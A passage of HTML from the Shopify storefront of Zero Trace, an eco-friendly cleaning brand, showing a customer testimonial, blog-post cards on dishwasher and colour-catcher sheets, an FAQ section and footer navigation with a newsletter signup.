                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>Dishwasher Sheet</h3><div class="rte"><p>"Zero Trace Dishwasher Sheets are a total game changer. No mess, no waste, just sparkling clean dishes every time!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Lena M. (40K+ Reviews)</strong>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--25656285659458__featured_blog_wgT6b4" class="shopify-section"><link rel="stylesheet" href="//zerotraceliving.com/cdn/shop/t/33/assets/component-article-card.css?v=83568196447494339271760914220" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//zerotraceliving.com/cdn/shop/t/33/assets/section-featured-blog.css?v=134284340603414048611760914221" media="print" onload="this.media='all'">

<noscript><link href="//zerotraceliving.com/cdn/shop/t/33/assets/component-article-card.css?v=83568196447494339271760914220" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//zerotraceliving.com/cdn/shop/t/33/assets/section-featured-blog.css?v=134284340603414048611760914221" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25656285659458__featured_blog_wgT6b4-padding {
    padding-top: 3px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__featured_blog_wgT6b4-padding {
      padding-top: 4px;
      padding-bottom: 20px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--25656285659458__featured_blog_wgT6b4-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--25656285659458__featured_blog_wgT6b4" class="blog__title h1 title-with-highlight" style='--hightlight-color:#2885c6'>
          <strong>Blog posts</strong>
        </h2></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--25656285659458__featured_blog_wgT6b4"
          class="blog__posts articles-wrapper contains-card contains-card--article contains-card--standard grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--25656285659458__featured_blog_wgT6b4-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=165 165w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=360 360w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=533 533w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=720 720w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=1000 1000w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=1500 1500w,//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090 1538w
                "
                src="//zerotraceliving.com/cdn/shop/articles/Picture1_c0803f22-d817-4166-88c7-2accea20eee6.png?v=1759619090&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Zero Trace Foaming Hand Soap"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1538"
                height="2053"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/plastic-free-cleaning-products-simple-swaps-for-a-greener-home" class="full-unstyled-link">
                Plastic Free Cleaning Products: Simple Swaps fo...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Switch to plastic free cleaning products for a cleaner home and a greener planet. Discover easy swaps like hand soap sheets, dishwasher sheets, and bamboo tools that cut waste and...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/plastic-free-cleaning-products-simple-swaps-for-a-greener-home" class="full-unstyled-link">
              Plastic Free Cleaning Products: Simple Swaps fo...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Switch to plastic free cleaning products for a cleaner home and a greener planet. Discover easy swaps like hand soap sheets, dishwasher sheets, and bamboo tools that cut waste and...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--25656285659458__featured_blog_wgT6b4-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=165 165w,//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=360 360w,//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=533 533w,//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=720 720w,//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=1000 1000w,//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277 1428w
                "
                src="//zerotraceliving.com/cdn/shop/articles/Picture1_faf51016-d92f-4714-8c87-0b5839e6f8c0.png?v=1759618277&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Zero Trace Dish Washer Sheets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1428"
                height="1904"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/dishwasher-sheets-explained-the-future-of-easy-and-eco-friendly-dishwashing" class="full-unstyled-link">
                Dishwasher Sheets Explained: The Future of Easy...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Dishwasher sheets are transforming dishwashing with zero plastic, no mess, and powerful cleaning. These paper-thin, eco-friendly sheets dissolve instantly, removing grease and stains while saving space. Safe, travel-friendly, and sustainable,...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/dishwasher-sheets-explained-the-future-of-easy-and-eco-friendly-dishwashing" class="full-unstyled-link">
              Dishwasher Sheets Explained: The Future of Easy...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Dishwasher sheets are transforming dishwashing with zero plastic, no mess, and powerful cleaning. These paper-thin, eco-friendly sheets dissolve instantly, removing grease and stains while saving space. Safe, travel-friendly, and sustainable,...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--25656285659458__featured_blog_wgT6b4-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=165 165w,//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=360 360w,//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=533 533w,//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=720 720w,//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=1000 1000w,//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738 1024w
                "
                src="//zerotraceliving.com/cdn/shop/articles/Picture1_d318dc7c-c1f7-4bfa-b6dd-13c434d0d8e3.png?v=1759617738&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Zero Trace Color and Dye Protector Sheets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1536"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/how-zero-trace-color-catcher-sheets-keep-your-clothes-looking-new" class="full-unstyled-link">
                How Zero Trace Color Catcher Sheets Keep Your C...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Zero Trace Color Catcher Sheets keep your clothes bright and prevent color bleeding in every wash. Made with eco-friendly, plastic-free materials, they trap loose dye and protect fabric quality. Simple...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/how-zero-trace-color-catcher-sheets-keep-your-clothes-looking-new" class="full-unstyled-link">
              How Zero Trace Color Catcher Sheets Keep Your C...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Zero Trace Color Catcher Sheets keep your clothes bright and prevent color bleeding in every wash. Made with eco-friendly, plastic-free materials, they trap loose dye and protect fabric quality. Simple...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component></div>
</div>


<style> #shopify-section-template--25656285659458__featured_blog_wgT6b4 .article-card__excerpt {display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;} #shopify-section-template--25656285659458__featured_blog_wgT6b4 .card__heading {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;} </style></section><div id="shopify-section-template--25656285659458__faq_with_image_EifTXw" class="shopify-section">

<div class="faq-section">
  <div class="faq-wrapper">
    <div class="faq-image">
      
        <img src="//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162" alt="FAQ Image" />
      
    </div>

    <div class="faq-accordion">
      
        <h2 class="faq-heading">Frequently Asked Questions</h2>
      
      
      
        <details class="faq-item">
          <summary>
            Why Zero Trace?
            <span class="plus-icon">+</span>
          </summary>
          <p>Zero Trace offers eco-conscious home essentials—like detergent sheets and soap strips—designed to reduce waste without compromising performance.</p>
        </details>
      
        <details class="faq-item">
          <summary>
            Are your products safe for sensitive skin?
            <span class="plus-icon">+</span>
          </summary>
          <p>Yes! Our formulas are gentle, hypoallergenic, and free from harsh chemicals like parabens, phthalates, and artificial fragrances.</p>
        </details>
      
        <details class="faq-item">
          <summary>
            Can I travel with Zero Trace products?
            <span class="plus-icon">+</span>
          </summary>
          <p>Absolutely! All our products are lightweight, compact, and TSA-friendly, making them perfect for travel, gym bags, and everyday use.</p>
        </details>
      
        <details class="faq-item">
          <summary>
            What makes Zero Trace more sustainable?
            <span class="plus-icon">+</span>
          </summary>
          <p>We use plant-based ingredients, biodegradable sheets, and minimal packaging to help reduce single-use plastic waste in your routine.</p>
        </details>
      
        <details class="faq-item">
          <summary>
            How do I use the sheets?
            <span class="plus-icon">+</span>
          </summary>
          <p>Just drop, dissolve, and go! Whether it’s laundry, dishes, or handwashing, our pre-measured sheets make it simple and mess-free.</p>
        </details>
      

      
    </div>
  </div>
</div>

<style>
  .faq-section {
    padding: 50px 20px;
    background-color: #FFF5EF;
  }

  .faq-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 50px;
    max-width: 1200px;
    margin: 0 auto;
    flex-wrap: wrap;
  }

  .faq-image {
    flex: 1 1 40%;
    text-align: center;
  }

  .faq-image img {
    max-width: 100%;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  }

  .faq-accordion {
    flex: 1 1 50%;
  }

  .faq-heading {
    font-size: 26px;
    font-weight: 500; /* Medium weight */
    margin-bottom: 20px;
    color: #2885C6;
    text-align: left;
    font-weight: bold;
  }

  .faq-item {
    margin-bottom: 15px;
    padding: 15px 0;
    border-bottom: 1px solid #ccc;
    background: none;
  }

  .faq-item summary {
    /* font-weight: 600; */
    cursor: pointer;
    font-size: 16px;
    font-weight:bold;
    color: #2885C6;
    display: flex;
    justify-content: space-between;
    align-items: center;
    list-style: none;
  }

  .faq-item summary::-webkit-details-marker {
    display: none;
  }

  .plus-icon {
    font-weight: bold;
    font-size: 20px;
  }

  .faq-item p {
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
    color: #2885C6;
  }

  .faq-button {
    display: inline-block;
    margin-top: 25px;
    padding: 12px 25px;
    background-color: #004aad;
    color: #fff;
    font-weight: bold;
    border-radius: 8px;
    text-decoration: none;
    transition: 0.3s ease;
  }

  .faq-button:hover {
    background-color: #003580;
  }

  @media (max-width: 768px) {
    .faq-wrapper {
      flex-direction: column;
      text-align: center;
    }

    .faq-heading {
      text-align: center;
    }
  }
</style>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25656286576962__section_divider_B6KDti" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25656286576962__section_divider_B6KDti {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25656286576962__section_divider_B6KDti-top-padding {
    height: 0px;
  }
  .section-sections--25656286576962__section_divider_B6KDti-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25656286576962__section_divider_B6KDti-top-padding {
      height: 0px;
    }
    .section-sections--25656286576962__section_divider_B6KDti-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25656286576962__section_divider_B6KDti.color-custom {
    --color-background: 40, 133, 198;
  }
  .bg-color-sections--25656286576962__section_divider_B6KDti.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25656286576962__section_divider_B6KDti-top-padding color-background-1 bg-color-sections--25656286576962__section_divider_B6KDti always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25656286576962__section_divider_B6KDti color-background-1 bg-color-sections--25656286576962__section_divider_B6KDti always-display">
  <div class="section-divider__svg color-custom shape-color-sections--25656286576962__section_divider_B6KDti">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25656286576962__section_divider_B6KDti-bottom-padding color-custom shape-color-sections--25656286576962__section_divider_B6KDti always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25656286576962__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25656286576962__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25656286576962__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25656286576962__footer.color-custom {
    --color-background: 40, 133, 198;
    --gradient-background: #2885c6;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25656286576962__footer color-custom gradient section-sections--25656286576962__footer-padding animate-section animate--hidden" data-animations='' data-type='Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-Gumroad-Email-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-email_signup_ypzeQN {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_ypzeQN {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_ypzeQN">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay in the loop for planet-friendly updates, fresh product drops, and exclusive Zero Trace deals.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25656286576962__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25656286576962__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_kUiAaN {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_kUiAaN {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_kUiAaN">Need Help?</h2><style>
                        .footer-block__details-content-link_list_kUiAaN .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_kUiAaN list-unstyled"><li>
                            <a
                              href="/pages/shipping-infromation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Info
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/support-faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Support & FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Resources</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/support-faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Support & FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-link_list_kPUcVQ {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_kPUcVQ {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_kPUcVQ">Get Involved</h2><style>
                        .footer-block__details-content-link_list_kPUcVQ .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_kPUcVQ list-unstyled"><li>
                            <a
                              href="/pages/influencers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Influencers
                            </a>
